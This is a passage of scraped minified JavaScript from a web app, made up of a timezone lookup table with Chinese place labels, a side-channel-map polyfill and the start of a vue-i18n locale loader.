:"GMT-03:00",TimeZone:"America/Argentina/Tucuman",zone:"阿根廷/圖庫曼"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Ushuaia",zone:"阿根廷/烏斯懷亞"},{GMT:"GMT-03:00",TimeZone:"America/Bahia",zone:"巴西/巴伊亞"},{GMT:"GMT-03:00",TimeZone:"America/Belem",zone:"巴西/貝倫"},{GMT:"GMT-03:00",TimeZone:"America/Cayenne",zone:"法屬圭亞那/卡宴"},{GMT:"GMT-03:00",TimeZone:"America/Fortaleza",zone:"巴西/福塔雷薩"},{GMT:"GMT-03:00",TimeZone:"America/Godthab",zone:"格陵蘭/哥特哈布"},{GMT:"GMT-03:00",TimeZone:"America/Maceio",zone:"巴西/馬塞約"},{GMT:"GMT-03:00",TimeZone:"America/Miquelon",zone:"聖皮埃爾和密克隆群島/密克隆島"},{GMT:"GMT-03:00",TimeZone:"America/Montevideo",zone:"烏拉圭/蒙得維的亞"},{GMT:"GMT-03:00",TimeZone:"America/Paramaribo",zone:"蘇裏南/帕拉馬裏博"},{GMT:"GMT-03:00",TimeZone:"America/Punta_Arenas",zone:"智利/蓬塔阿雷納斯"},{GMT:"GMT-03:00",TimeZone:"America/Recife",zone:"巴西/累西腓"},{GMT:"GMT-03:00",TimeZone:"America/Santarem",zone:"巴西/ Sntrem"},{GMT:"GMT-03:00",TimeZone:"America/Sao_Paulo",zone:"巴西/聖保羅"},{GMT:"GMT-03:00",TimeZone:"Antarctica/Palmer",zone:"南極洲/帕爾默"},{GMT:"GMT-03:00",TimeZone:"Antarctica/Rothera",zone:"南極洲/路德"},{GMT:"GMT-03:00",TimeZone:"Atlantic/Stanley",zone:"福克蘭群島/斯坦利"},{GMT:"GMT-02:00",TimeZone:"America/Noronha",zone:"巴西/迪諾羅尼亞"},{GMT:"GMT-02:00",TimeZone:"Atlantic/South_Georgia",zone:"南喬治亞島和南桑威奇群島/南佐治亞"},{GMT:"GMT-01:00",TimeZone:"America/Scoresbysund",zone:"格陵蘭/史科斯"},{GMT:"GMT-01:00",TimeZone:"Atlantic/Azores",zone:"葡萄牙/亞速爾群島"},{GMT:"GMT-01:00",TimeZone:"Atlantic/Cape_Verde",zone:"佛得角/佛得角"},{GMT:"GMT+0:00",TimeZone:"Africa/Abidjan",zone:"象牙海岸/阿比讓"},{GMT:"GMT+00:00",TimeZone:"Africa/Accra",zone:"加納/阿克拉"},{GMT:"GMT+00:00",TimeZone:"Africa/Bamako",zone:"馬裏/巴馬科"},{GMT:"GMT+00:00",TimeZone:"Africa/Banjul",zone:"岡比亞/班珠爾"},{GMT:"GMT+00:00",TimeZone:"Africa/Bissau",zone:"幾內亞比紹/比紹"},{GMT:"GMT+00:00",TimeZone:"Africa/Casablanca",zone:"摩洛哥/卡薩布蘭卡"},{GMT:"GMT+00:00",TimeZone:"Africa/Conakry",zone:"幾內亞/科納克裏"},{GMT:"GMT+00:00",TimeZone:"Africa/Dakar",zone:"塞內加爾/達喀爾"},{GMT:"GMT+00:00",TimeZone:"Africa/El_Aaiun",zone:"西撒哈拉/阿尤恩"},{GMT:"GMT+00:00",TimeZone:"Africa/Freetown",zone:"塞拉利昂/弗裏敦"},{GMT:"GMT+00:00",TimeZone:"Africa/Lome",zone:"多哥/洛美"},{GMT:"GMT+00:00",TimeZone:"Africa/Monrovia",zone:"利比裏亞/蒙羅維亞"},{GMT:"GMT+00:00",TimeZone:"Africa/Nouakchott",zone:"毛裏塔尼亞/努瓦克肖特"},{GMT:"GMT+00:00",TimeZone:"Africa/Ouagadougou",zone:"布基納法索/瓦加杜古"},{GMT:"GMT+00:00",TimeZone:"Africa/Sao_Tome",zone:"聖多美和普林西比/聖多美和普林西比"},{GMT:"GMT+00:00",TimeZone:"America/Danmarkshavn",zone:"格陵蘭/丹麥港"},{GMT:"GMT+00:00",TimeZone:"Antarctica/Troll",zone:"南極洲/巨魔"},{GMT:"GMT+00:00",TimeZone:"Atlantic/Canary",zone:"西班牙/加那利"},{GMT:"GMT+00:00",TimeZone:"Atlantic/Faroe",zone:"法羅群島/法羅"},{GMT:"GMT+00:00",TimeZone:"Atlantic/Madeira",zone:"葡萄牙/馬德拉"},{GMT:"GMT+00:00",TimeZone:"Atlantic/Reykjavik",zone:"葡萄牙/雷克雅未克"},{GMT:"GMT+00:00",TimeZone:"Atlantic/St_Helena",zone:"聖赫勒拿/聖赫勒拿島"},{GMT:"GMT+00:00",TimeZone:"Europe/Dublin",zone:"愛爾蘭/都柏林"},{GMT:"GMT+00:00",TimeZone:"Europe/Guernsey",zone:"格恩西/格恩西島"},{GMT:"GMT+00:00",TimeZone:"Europe/Isle_of_Man",zone:"曼馬恩島/島"},{GMT:"GMT+00:00",TimeZone:"Europe/Jersey",zone:"新澤西州/澤西"},{GMT:"GMT+00:00",TimeZone:"Europe/Lisbon",zone:"葡萄牙/裏斯本"},{GMT:"GMT+00:00",TimeZone:"Europe/London",zone:"英國/倫敦"},{GMT:"GMT+01:00",TimeZone:"Africa/Algiers",zone:"阿爾及利亞/阿爾及爾"},{GMT:"GMT+01:00",TimeZone:"Africa/Bangui",zone:"中非共和國/班吉"},{GMT:"GMT+01:00",TimeZone:"Africa/Brazzaville",zone:"剛果/布拉柴維爾共和國"},{GMT:"GMT+01:00",TimeZone:"Africa/Ceuta",zone:"西班牙/休達"},{GMT:"GMT+01:00",TimeZone:"Africa/Douala",zone:"喀麥隆/杜阿拉"},{GMT:"GMT+01:00",TimeZone:"Africa/Kinshasa",zone:"剛果/金沙薩民主共和國"},{GMT:"GMT+01:00",TimeZone:"Africa/Lagos",zone:"尼日利亞/拉各斯"},{GMT:"GMT+01:00",TimeZone:"Africa/Libreville",zone:"加蓬/利伯維爾"},{GMT:"GMT+01:00",TimeZone:"Africa/Luanda",zone:"安哥拉/羅安達"},{GMT:"GMT+01:00",TimeZone:"Africa/Malabo",zone:"赤道幾內亞/馬拉博"},{GMT:"GMT+01:00",TimeZone:"Africa/Ndjamena",zone:"乍得/恩賈梅納"},{GMT:"GMT+01:00",TimeZone:"Africa/Niamey",zone:"尼日爾/尼亞美"},{GMT:"GMT+01:00",TimeZone:"Africa/Porto-Novo",zone:"貝寧/波多諾伏"},{GMT:"GMT+01:00",TimeZone:"Africa/Tunis",zone:"突尼斯/突尼斯"},{GMT:"GMT+01:00",TimeZone:"Africa/Windhoek",zone:"納米比亞/溫得和克"},{GMT:"GMT+01:00",TimeZone:"Arctic/Longyearbyen",zone:"斯瓦爾巴特/朗伊爾城"},{GMT:"GMT+01:00",TimeZone:"Europe/Amsterdam",zone:"荷蘭/阿姆斯特丹"},{GMT:"GMT+01:00",TimeZone:"Europe/Andorra",zone:"安道爾/安道爾"},{GMT:"GMT+01:00",TimeZone:"Europe/Belgrade",zone:"塞爾維亞/貝爾格萊德"},{GMT:"GMT+01:00",TimeZone:"Europe/Berlin",zone:"德國/柏林"},{GMT:"GMT+01:00",TimeZone:"Europe/Bratislava",zone:"斯洛伐克/布拉迪斯拉發"},{GMT:"GMT+01:00",TimeZone:"Europe/Brussels",zone:"比利時/布魯塞爾"},{GMT:"GMT+01:00",TimeZone:"Europe/Budapest",zone:"匈牙利/布達佩斯"},{GMT:"GMT+01:00",TimeZone:"Europe/Copenhagen",zone:"丹麥/哥本哈根"},{GMT:"GMT+01:00",TimeZone:"Europe/Gibraltar",zone:"直布羅陀/直布羅陀"},{GMT:"GMT+01:00",TimeZone:"Europe/Ljubljana",zone:"斯洛文尼亞/盧布爾雅那"},{GMT:"GMT+01:00",TimeZone:"Europe/Luxembourg",zone:"盧森堡/盧森堡"},{GMT:"GMT+01:00",TimeZone:"Europe/Madrid",zone:"西班牙/馬德裏"},{GMT:"GMT+01:00",TimeZone:"Europe/Malta",zone:"馬耳他/馬耳他"},{GMT:"GMT+01:00",TimeZone:"Europe/Monaco",zone:"摩納哥/摩納哥"},{GMT:"GMT+01:00",TimeZone:"Europe/Oslo",zone:"挪威/奧斯陸"},{GMT:"GMT+01:00",TimeZone:"Europe/Paris",zone:"法國/巴黎"},{GMT:"GMT+01:00",TimeZone:"Europe/Podgorica",zone:"黑山/波德戈裏察"},{GMT:"GMT+01:00",TimeZone:"Europe/Prague",zone:"捷克的/布拉格"},{GMT:"GMT+01:00",TimeZone:"Europe/Rome",zone:"意大利/羅馬"},{GMT:"GMT+01:00",TimeZone:"Europe/San_Marino",zone:"聖馬力諾/聖馬力諾"},{GMT:"GMT+01:00",TimeZone:"Europe/Sarajevo",zone:"波斯尼亞和黑塞哥維那/薩拉熱窩"},{GMT:"GMT+01:00",TimeZone:"Europe/Skopje",zone:"北馬其頓/斯科普裏"},{GMT:"GMT+01:00",TimeZone:"Europe/Stockholm",zone:"瑞典/斯德哥爾摩"},{GMT:"GMT+01:00",TimeZone:"Europe/Tirane",zone:"阿爾巴尼亞/地拉那"},{GMT:"GMT+01:00",TimeZone:"Europe/Vaduz",zone:"列支敦士登/瓦杜茲"},{GMT:"GMT+01:00",TimeZone:"Europe/Vatican",zone:"梵蒂岡/梵蒂岡"},{GMT:"GMT+01:00",TimeZone:"Europe/Vienna",zone:"奧地利/維也納"},{GMT:"GMT+01:00",TimeZone:"Europe/Warsaw",zone:"波蘭/華沙"},{GMT:"GMT+01:00",TimeZone:"Europe/Zagreb",zone:"克羅地亞/薩格勒布"},{GMT:"GMT+01:00",TimeZone:"Europe/Zurich",zone:"瑞士/蘇黎世"},{GMT:"GMT+02:00",TimeZone:"Africa/Blantyre",zone:"馬拉維/布蘭太爾"},{GMT:"GMT+02:00",TimeZone:"Africa/Bujumbura",zone:"布隆迪/布瓊布拉"},{GMT:"GMT+02:00",TimeZone:"Africa/Cairo",zone:"埃及/開羅"},{GMT:"GMT+02:00",TimeZone:"Africa/Gaborone",zone:"博茨瓦納/哈博羅內"},{GMT:"GMT+02:00",TimeZone:"Africa/Harare",zone:"津巴布韋/哈拉雷"},{GMT:"GMT+02:00",TimeZone:"Africa/Johannesburg",zone:"南非/約翰內斯堡"},{GMT:"GMT+02:00",TimeZone:"Africa/Juba",zone:"南蘇丹/朱巴"},{GMT:"GMT+02:00",TimeZone:"Africa/Khartoum",zone:"蘇丹/喀土穆"},{GMT:"GMT+02:00",TimeZone:"Africa/Kigali",zone:"盧旺達/基加利"},{GMT:"GMT+02:00",TimeZone:"Africa/Lubumbashi",zone:"剛果/盧本巴希的民主共和國"},{GMT:"GMT+02:00",TimeZone:"Africa/Lusaka",zone:"贊比亞/盧薩卡"},{GMT:"GMT+02:00",TimeZone:"Africa/Maputo",zone:"莫桑比克/馬普托"},{GMT:"GMT+02:00",TimeZone:"Africa/Maseru",zone:"萊索托/馬塞盧"},{GMT:"GMT+02:00",TimeZone:"Africa/Mbabane",zone:"斯威士蘭/姆巴巴"},{GMT:"GMT+02:00",TimeZone:"Africa/Tripoli",zone:"利比亞/的黎波裏"},{GMT:"GMT+02:00",TimeZone:"Asia/Amman",zone:"約旦/安曼"},{GMT:"GMT+02:00",TimeZone:"Asia/Beirut",zone:"黎巴嫩/貝魯特"},{GMT:"GMT+02:00",TimeZone:"Asia/Damascus",zone:"敘利亞/大馬士革"},{GMT:"GMT+02:00",TimeZone:"Asia/Famagusta",zone:"塞浦路斯/法馬古斯塔"},{GMT:"GMT+02:00",TimeZone:"Asia/Gaza",zone:"巴勒斯坦領土/加沙"},{GMT:"GMT+02:00",TimeZone:"Asia/Hebron",zone:"巴勒斯坦領土/希伯倫"},{GMT:"GMT+02:00",TimeZone:"Asia/Jerusalem",zone:"巴勒斯坦領土/耶路撒冷"},{GMT:"GMT+02:00",TimeZone:"Asia/Nicosia",zone:"塞浦路斯/尼科西亞"},{GMT:"GMT+02:00",TimeZone:"Europe/Athens",zone:"希臘/雅典"},{GMT:"GMT+02:00",TimeZone:"Europe/Bucharest",zone:"羅馬尼亞/布加勒斯特"},{GMT:"GMT+02:00",TimeZone:"Europe/Chisinau",zone:"摩爾多瓦/基希訥烏"},{GMT:"GMT+02:00",TimeZone:"Europe/Helsinki",zone:"芬蘭/赫爾辛基"},{GMT:"GMT+02:00",TimeZone:"Europe/Kaliningrad",zone:"俄羅斯/加裏寧格勒"},{GMT:"GMT+02:00",TimeZone:"Europe/Kiev",zone:"烏克蘭/基輔"},{GMT:"GMT+02:00",TimeZone:"Europe/Mariehamn",zone:"奧蘭群島/馬利漢姆"},{GMT:"GMT+02:00",TimeZone:"Europe/Riga",zone:"拉脫維亞/裏加"},{GMT:"GMT+02:00",TimeZone:"Europe/Sofia",zone:"保加利亞/索非亞"},{GMT:"GMT+02:00",TimeZone:"Europe/Tallinn",zone:"愛沙尼亞/塔林"},{GMT:"GMT+02:00",TimeZone:"Europe/Uzhgorod",zone:"烏克蘭/烏日哥羅德"},{GMT:"GMT+02:00",TimeZone:"Europe/Vilnius",zone:"立陶宛/維爾紐斯"},{GMT:"GMT+02:00",TimeZone:"Europe/Zaporozhye",zone:"烏克蘭/紮波羅熱"},{GMT:"GMT+03:00",TimeZone:"Africa/Addis_Ababa",zone:"埃塞俄比亞/亞的斯亞貝巴"},{GMT:"GMT+03:00",TimeZone:"Africa/Asmara",zone:"埃塞俄比亞/阿斯馬拉"},{GMT:"GMT+03:00",TimeZone:"Africa/Dar_es_Salaam",zone:"坦桑尼亞/達累斯薩拉姆"},{GMT:"GMT+03:00",TimeZone:"Africa/Djibouti",zone:"吉布提/吉布提"},{GMT:"GMT+03:00",TimeZone:"Africa/Kampala",zone:"烏幹達/坎帕拉"},{GMT:"GMT+03:00",TimeZone:"Africa/Mogadishu",zone:"索馬裏/摩加迪沙"},{GMT:"GMT+03:00",TimeZone:"Africa/Nairobi",zone:"肯尼亞/內羅畢"},{GMT:"GMT+03:00",TimeZone:"Antarctica/Syowa",zone:"南極洲/昭和"},{GMT:"GMT+03:00",TimeZone:"Asia/Aden",zone:"也門/亞丁"},{GMT:"GMT+03:00",TimeZone:"Asia/Baghdad",zone:"伊拉克/巴格達"},{GMT:"GMT+03:00",TimeZone:"Asia/Bahrain",zone:"巴林/巴林"},{GMT:"GMT+03:00",TimeZone:"Asia/Kuwait",zone:"科威特/科威特"},{GMT:"GMT+03:00",TimeZone:"Asia/Qatar",zone:"卡塔爾/卡塔爾"},{GMT:"GMT+03:00",TimeZone:"Asia/Riyadh",zone:"沙特阿拉伯/利雅得"},{GMT:"GMT+03:00",TimeZone:"Europe/Istanbul",zone:"土耳其/伊斯坦布爾"},{GMT:"GMT+03:00",TimeZone:"Europe/Kirov",zone:"俄羅斯/基洛夫"},{GMT:"GMT+03:00",TimeZone:"Europe/Minsk",zone:"白俄羅斯/明斯克"},{GMT:"GMT+03:00",TimeZone:"Europe/Moscow",zone:"俄羅斯/莫斯科"},{GMT:"GMT+03:00",TimeZone:"Europe/Simferopol",zone:"俄羅斯/辛菲羅波爾"},{GMT:"GMT+03:00",TimeZone:"Europe/Volgograd",zone:"俄羅斯/伏爾加格勒"},{GMT:"GMT+03:00",TimeZone:"Indian/Antananarivo",zone:"馬達加斯加/安塔那那利佛"},{GMT:"GMT+03:00",TimeZone:"Indian/Comoro",zone:"科摩羅/科摩羅"},{GMT:"GMT+03:00",TimeZone:"Indian/Mayotte",zone:"馬約特/馬約特"},{GMT:"GMT+03:30",TimeZone:"Asia/Tehran",zone:"伊朗/德黑蘭"},{GMT:"GMT+04:00",TimeZone:"Asia/Baku",zone:"阿塞拜疆/巴庫"},{GMT:"GMT+04:00",TimeZone:"Asia/Dubai",zone:"阿拉伯聯合酋長國/迪拜"},{GMT:"GMT+04:00",TimeZone:"Asia/Muscat",zone:"阿曼/馬斯喀特"},{GMT:"GMT+04:00",TimeZone:"Asia/Tbilisi",zone:"格魯吉亞/第比利斯"},{GMT:"GMT+04:00",TimeZone:"Asia/Yerevan",zone:"亞美尼亞/埃裏溫"},{GMT:"GMT+04:00",TimeZone:"Europe/Astrakhan",zone:"俄羅斯/阿斯特拉罕"},{GMT:"GMT+04:00",TimeZone:"Europe/Samara",zone:"俄羅斯/薩馬拉"},{GMT:"GMT+04:00",TimeZone:"Europe/Saratov",zone:"俄羅斯/薩拉托夫"},{GMT:"GMT+04:00",TimeZone:"Europe/Ulyanovsk",zone:"俄羅斯/烏裏揚諾夫斯克"},{GMT:"GMT+04:00",TimeZone:"Indian/Mahe",zone:"塞舌爾/馬埃"},{GMT:"GMT+04:00",TimeZone:"Indian/Mauritius",zone:"毛裏求斯/毛裏求斯"},{GMT:"GMT+04:00",TimeZone:"Indian/Reunion",zone:"留尼汪/留尼汪"},{GMT:"GMT+04:30",TimeZone:"Asia/Kabul",zone:"阿富汗/喀布爾"},{GMT:"GMT+05:00",TimeZone:"Antarctica/Mawson",zone:"南極洲/莫森"},{GMT:"GMT+05:00",TimeZone:"Asia/Aqtau",zone:"哈薩克斯坦/阿克陶"},{GMT:"GMT+05:00",TimeZone:"Asia/Aqtobe",zone:"哈薩克斯坦/阿克托貝"},{GMT:"GMT+05:00",TimeZone:"Asia/Ashgabat",zone:"土庫曼斯坦/阿什哈巴德"},{GMT:"GMT+05:00",TimeZone:"Asia/Atyrau",zone:"哈薩克斯坦/阿特勞"},{GMT:"GMT+05:00",TimeZone:"Asia/Dushanbe",zone:"塔吉克斯坦/杜尚別"},{GMT:"GMT+05:00",TimeZone:"Asia/Karachi",zone:"巴基斯坦/卡拉奇"},{GMT:"GMT+05:00",TimeZone:"Asia/Oral",zone:"哈薩克斯坦/口腔"},{GMT:"GMT+05:00",TimeZone:"Asia/Qyzylorda",zone:"哈薩克斯坦/克孜勒奧爾達"},{GMT:"GMT+05:00",TimeZone:"Asia/Samarkand",zone:"烏茲別克斯坦/撒馬爾罕"},{GMT:"GMT+05:00",TimeZone:"Asia/Tashkent",zone:"烏茲別克斯坦/塔什幹"},{GMT:"GMT+05:00",TimeZone:"Asia/Yekaterinburg",zone:"俄羅斯/葉卡捷琳堡"},{GMT:"GMT+05:00",TimeZone:"Indian/Kerguelen",zone:"法國南方的領土/凱爾蓋朗"},{GMT:"GMT+05:00",TimeZone:"Indian/Maldives",zone:"馬爾代夫/馬爾代夫"},{GMT:"GMT+05:30",TimeZone:"Asia/Colombo",zone:"斯裏蘭卡/科倫坡"},{GMT:"GMT+05:30",TimeZone:"Asia/Kolkata",zone:"印度/加爾各答"},{GMT:"GMT+05:45",TimeZone:"Asia/Kathmandu",zone:"尼泊爾/ Kthmndu"},{GMT:"GMT+06:00",TimeZone:"Antarctica/Vostok",zone:"南極洲/沃斯托克"},{GMT:"GMT+06:00",TimeZone:"Asia/Almaty",zone:"哈薩克斯坦/阿拉木圖"},{GMT:"GMT+06:00",TimeZone:"Asia/Bishkek",zone:"吉爾吉斯斯坦/比什凱克"},{GMT:"GMT+06:00",TimeZone:"Asia/Dhaka",zone:"孟加拉國/達卡"},{GMT:"GMT+06:00",TimeZone:"Asia/Omsk",zone:"俄羅斯/鄂木斯克"},{GMT:"GMT+06:00",TimeZone:"Asia/Qostanay",zone:"哈薩克斯坦/科斯塔奈"},{GMT:"GMT+06:00",TimeZone:"Asia/Thimphu",zone:"不丹/廷布"},{GMT:"GMT+06:00",TimeZone:"Asia/Urumqi",zone:"中國/烏魯木齊"},{GMT:"GMT+06:00",TimeZone:"Indian/Chagos",zone:"英屬印度洋領地/查戈斯"},{GMT:"GMT+06:30",TimeZone:"Asia/Yangon",zone:"緬甸/仰光"},{GMT:"GMT+06:30",TimeZone:"Indian/Cocos",zone:"科科斯群島/科科斯"},{GMT:"GMT+07:00",TimeZone:"Antarctica/Davis",zone:"南極洲/戴維斯"},{GMT:"GMT+07:00",TimeZone:"Asia/Bangkok",zone:"泰國/曼谷"},{GMT:"GMT+07:00",TimeZone:"Asia/Barnaul",zone:"俄羅斯/巴爾瑙爾"},{GMT:"GMT+07:00",TimeZone:"Asia/Hovd",zone:"蒙古/科布多"},{GMT:"GMT+07:00",TimeZone:"Asia/Ho_Chi_Minh",zone:"越南/胡誌明市"},{GMT:"GMT+07:00",TimeZone:"Asia/Jakarta",zone:"印度尼西亞/雅加達"},{GMT:"GMT+07:00",TimeZone:"Asia/Krasnoyarsk",zone:"俄羅斯/克拉斯諾亞爾斯克"},{GMT:"GMT+07:00",TimeZone:"Asia/Novokuznetsk",zone:"俄羅斯/新庫茲涅茨克"},{GMT:"GMT+07:00",TimeZone:"Asia/Novosibirsk",zone:"俄羅斯/新西伯利亞"},{GMT:"GMT+07:00",TimeZone:"Asia/Phnom_Penh",zone:"柬埔寨/金邊"},{GMT:"GMT+07:00",TimeZone:"Asia/Pontianak",zone:"印度尼西亞/坤甸"},{GMT:"GMT+07:00",TimeZone:"Asia/Tomsk",zone:"俄羅斯/托木斯克"},{GMT:"GMT+07:00",TimeZone:"Asia/Vientiane",zone:"老撾/萬象"},{GMT:"GMT+07:00",TimeZone:"Indian/Christmas",zone:"聖誕島/聖誕"},{GMT:"GMT+08:00",TimeZone:"Asia/Brunei",zone:"文萊/文萊"},{GMT:"GMT+08:00",TimeZone:"Asia/Choibalsan",zone:"蒙古/喬巴山"},{GMT:"GMT+08:00",TimeZone:"Asia/Hong_Kong",zone:"中國/香港"},{GMT:"GMT+08:00",TimeZone:"Asia/Irkutsk",zone:"俄羅斯/伊爾庫茨克"},{GMT:"GMT+08:00",TimeZone:"Asia/Kuala_Lumpur",zone:"馬來西亞/吉隆坡"},{GMT:"GMT+08:00",TimeZone:"Asia/Kuching",zone:"馬來西亞/古晉"},{GMT:"GMT+08:00",TimeZone:"Asia/Macau",zone:"澳門/澳門"},{GMT:"GMT+08:00",TimeZone:"Asia/Makassar",zone:"印度尼西亞/望加錫"},{GMT:"GMT+08:00",TimeZone:"Asia/Manila",zone:"菲律賓/馬尼拉"},{GMT:"GMT+08:00",TimeZone:"Asia/Shanghai",zone:"中國/上海"},{GMT:"GMT+08:00",TimeZone:"Asia/Singapore",zone:"新加坡/新加坡"},{GMT:"GMT+08:00",TimeZone:"Asia/Taipei",zone:"中國/臺北"},{GMT:"GMT+08:00",TimeZone:"Asia/Ulaanbaatar",zone:"蒙古/烏蘭巴托"},{GMT:"GMT+08:00",TimeZone:"Australia/Perth",zone:"澳大利亞/珀斯"},{GMT:"GMT+09:00",TimeZone:"Asia/Chita",zone:"俄羅斯/赤塔"},{GMT:"GMT+09:00",TimeZone:"Asia/Dili",zone:"東帝汶/帝"},{GMT:"GMT+09:00",TimeZone:"Asia/Jayapura",zone:"印度尼西亞/查亞普拉"},{GMT:"GMT+09:00",TimeZone:"Asia/Khandyga",zone:"俄羅斯/ Khandyga"},{GMT:"GMT+09:00",TimeZone:"Asia/Pyongyang",zone:"朝鮮/平壤"},{GMT:"GMT+09:00",TimeZone:"Asia/Seoul",zone:"韓國/首爾"},{GMT:"GMT+09:00",TimeZone:"Asia/Tokyo",zone:"日本/東京"},{GMT:"GMT+09:00",TimeZone:"Asia/Yakutsk",zone:"俄羅斯/雅庫茨克"},{GMT:"GMT+09:00",TimeZone:"Pacific/Palau",zone:"帕勞/帛琉"},{GMT:"GMT+09:30",TimeZone:"Australia/Adelaide",zone:"澳大利亞/阿德萊德"},{GMT:"GMT+09:30",TimeZone:"Australia/Broken_Hill",zone:"澳大利亞/布羅肯希爾"},{GMT:"GMT+09:30",TimeZone:"Australia/Darwin",zone:"澳大利亞/達爾文"},{GMT:"GMT+10:00",TimeZone:"Antarctica/DumontDUrville",zone:"南極洲/杜蒙杜爾維爾"},{GMT:"GMT+10:00",TimeZone:"Antarctica/Macquarie",zone:"南極洲/麥格理"},{GMT:"GMT+10:00",TimeZone:"Asia/Ust-Nera",zone:"俄羅斯/烏斯季挪拉"},{GMT:"GMT+10:00",TimeZone:"Asia/Vladivostok",zone:"俄羅斯/符拉迪沃斯托克"},{GMT:"GMT+10:00",TimeZone:"Australia/Brisbane",zone:"澳大利亞/布裏斯班"},{GMT:"GMT+10:00",TimeZone:"Australia/Currie",zone:"澳大利亞/柯裏"},{GMT:"GMT+10:00",TimeZone:"Australia/Hobart",zone:"澳大利亞/霍巴特"},{GMT:"GMT+10:00",TimeZone:"Australia/Lindeman",zone:"澳大利亞/林德曼"},{GMT:"GMT+10:00",TimeZone:"Australia/Melbourne",zone:"澳大利亞/墨爾本"},{GMT:"GMT+10:00",TimeZone:"Australia/Sydney",zone:"澳大利亞/悉尼"},{GMT:"GMT+10:00",TimeZone:"Pacific/Chuuk",zone:"密克羅尼西亞/丘克"},{GMT:"GMT+10:00",TimeZone:"Pacific/Guam",zone:"關島/關島"},{GMT:"GMT+10:00",TimeZone:"Pacific/Port_Moresby",zone:"巴布亞新幾內亞/莫爾茲比港"},{GMT:"GMT+10:00",TimeZone:"Pacific/Saipan",zone:"北馬裏亞納群島/塞班島"},{GMT:"GMT+10:30",TimeZone:"Australia/Lord_Howe",zone:"澳大利亞/豪勛爵"},{GMT:"GMT+11:00",TimeZone:"Antarctica/Casey",zone:"南極洲/凱西"},{GMT:"GMT+11:00",TimeZone:"Asia/Magadan",zone:"俄羅斯/馬加丹"},{GMT:"GMT+11:00",TimeZone:"Asia/Sakhalin",zone:"俄羅斯/薩哈林"},{GMT:"GMT+11:00",TimeZone:"Asia/Srednekolymsk",zone:"俄羅斯/中科雷姆斯克"},{GMT:"GMT+11:00",TimeZone:"Pacific/Bougainville",zone:"巴布亞新幾內亞/布幹維爾"},{GMT:"GMT+11:00",TimeZone:"Pacific/Efate",zone:"瓦努阿圖/埃法特"},{GMT:"GMT+11:00",TimeZone:"Pacific/Guadalcanal",zone:"所羅門群島/瓜達爾卡納爾"},{GMT:"GMT+11:00",TimeZone:"Pacific/Kosrae",zone:"密克羅尼西亞/科斯雷"},{GMT:"GMT+11:00",TimeZone:"Pacific/Norfolk",zone:"諾福克島/諾福克"},{GMT:"GMT+11:00",TimeZone:"Pacific/Noumea",zone:"新喀裏多尼亞/努美阿"},{GMT:"GMT+11:00",TimeZone:"Pacific/Pohnpei",zone:"密克羅尼西亞/波納佩"},{GMT:"GMT+12:00",TimeZone:"Antarctica/McMurdo",zone:"南極洲/麥克默多"},{GMT:"GMT+12:00",TimeZone:"Asia/Anadyr",zone:"俄羅斯/阿納德爾"},{GMT:"GMT+12:00",TimeZone:"Asia/Kamchatka",zone:"俄羅斯/堪察加"},{GMT:"GMT+12:00",TimeZone:"Pacific/Auckland",zone:"新西蘭/奧克蘭"},{GMT:"GMT+12:00",TimeZone:"Pacific/Fiji",zone:"斐濟/斐濟"},{GMT:"GMT+12:00",TimeZone:"Pacific/Funafuti",zone:"圖瓦盧/富納富提"},{GMT:"GMT+12:00",TimeZone:"Pacific/Kwajalein",zone:"馬紹爾群島/誇賈林"},{GMT:"GMT+12:00",TimeZone:"Pacific/Majuro",zone:"馬紹爾群島/馬朱羅"},{GMT:"GMT+12:00",TimeZone:"Pacific/Nauru",zone:"瑙魯/瑙魯"},{GMT:"GMT+12:00",TimeZone:"Pacific/Tarawa",zone:"基裏巴斯/塔拉瓦"},{GMT:"GMT+12:00",TimeZone:"Pacific/Wake",zone:"美國本土外小島嶼/喚醒"},{GMT:"GMT+12:00",TimeZone:"Pacific/Wallis",zone:"瓦利斯和富圖納群島/瓦利斯"},{GMT:"GMT+12:45",TimeZone:"Pacific/Chatham",zone:"新西蘭/查塔姆"},{GMT:"GMT+13:00",TimeZone:"Pacific/Apia",zone:"薩摩亞/阿皮亞"},{GMT:"GMT+13:00",TimeZone:"Pacific/Enderbury",zone:"基裏巴斯/恩德伯裏"},{GMT:"GMT+13:00",TimeZone:"Pacific/Fakaofo",zone:"北/法考福"},{GMT:"GMT+13:00",TimeZone:"Pacific/Tongatapu",zone:"湯加/湯加塔布"},{GMT:"GMT+14:00",TimeZone:"Pacific/Kiritimati",zone:"基裏巴斯/ Kiritimti"}];export{e as T};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/side-channel-map-bdad5682.js
body_size: 219
content:
import{g as p}from"./get-intrinsic-ca8644e3.js";import{c as i}from"./call-bound-5252a839.js";import{o as s}from"./object-inspect-16cb664e.js";import{t as u}from"./es-errors-c75f5a96.js";var f=p,r=i,c=s,v=u,o=f("%Map%",!0),m=r("Map.prototype.get",!0),l=r("Map.prototype.set",!0),d=r("Map.prototype.has",!0),M=r("Map.prototype.delete",!0),$=r("Map.prototype.size",!0),I=!!o&&function(){var e,n={assert:function(t){if(!n.has(t))throw new v("Side channel does not contain "+c(t))},delete:function(t){if(e){var a=M(e,t);return $(e)===0&&(e=void 0),a}return!1},get:function(t){if(e)return m(e,t)},has:function(t){return e?d(e,t):!1},set:function(t,a){e||(e=new o),l(e,t,a)}};return n};export{I as s};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/index.js-d0b2198a.js
body_size: 313
content:
import{c as r}from"./vue-i18n-8c902b14.js";import{z as i}from"./zh_CN.json-e8cf383b.js";import{z as l}from"./zh_TW.json-e9c002f2.js";import{e as s}from"./en_US.json-3af62a3d.js";import{v as _}from"./vi_VN.json-f222168b.js";import{p as o}from"./pt_BR.json-dba7e3bb.js";import{h as c}from"./hi_IN.json-b697dac2.js";import{L as a,s as t,a as p,b as m,c as u,d as f,e as n,f as d}from"./vant-97fa0fbe.js";import{g as h}from"./getLanguage.js-3c3d0bd0.js";import"./@intlify-b729259f.js";import"./@vue-dcc0eb86.js";import"./@vant-c50dda57.js";const 